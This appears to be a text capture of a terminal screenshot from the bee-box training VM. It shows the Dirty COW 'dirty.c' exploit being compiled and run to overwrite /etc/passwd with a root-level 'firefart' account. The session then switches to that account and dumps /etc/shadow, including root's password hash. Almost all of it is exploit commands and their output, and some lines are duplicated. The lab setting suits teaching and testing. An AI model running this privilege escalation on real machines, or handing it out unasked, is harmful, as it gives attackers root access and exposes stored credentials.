 bee@bee-box:~$ id
bee - firefart@bee-box: /home/bee - Xshell 6 (Free for Home/School)
uid=1000(bee) gid=1000(bee) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1
07(fuse),109(lpadmin),115(admin),125(sambashare),1000(bee)
bee@bee-box:~$ whoami
bee
bee@bee-box:~$ uname -a
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
bee@bee-box:~$ gcc -pthread dirty.c -o dirty -lcrypt
bee@bee-box:~$ ./dirty Aa123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: Aa123456
Complete line:
firefart:fix9u1/jzMTO.:0:0:pwned:/root:/bin/bash
mmap: b7f35000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'Aa123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'Aa123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bee@bee-box:~$ su firefart
Password:
firefart@bee-box:/home/bee# whoami
firefart
firefart@bee-box:/home/bee# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@bee-box:/home/bee# cat /etc/shadow
root:$1$6.aigTP1$FC1TuoITEYSQwRV0hi6gj/:15792:0:99999:7:::
daemon:*:13991:0:99999:7:::
bin:*:13991:0:99999:7:::
sys:*:13991:0:99999:7:::
sync:*:13991:0:99999:7:::
games:*:13991:0:99999:7:::
man:*:13991:0:99999:7:::
lp:*:13991:0:99999:7:::
mail:*:13991:0:99999:7:::
news:*:13991:0:99999:7:::
uucp:*:13991:0:99999:7:::
proxy:*:13991:0:99999:7:::
www-data:*:13991:0:99999:7:::
backup:*:13991:0:99999:7:::
list:*:13991:0:99999:7:::
irc:*:13991:0:99999:7:::
gnats:*:13991:0:99999:7:::
nobody:*:13991:0:99999:7:::
雷神众测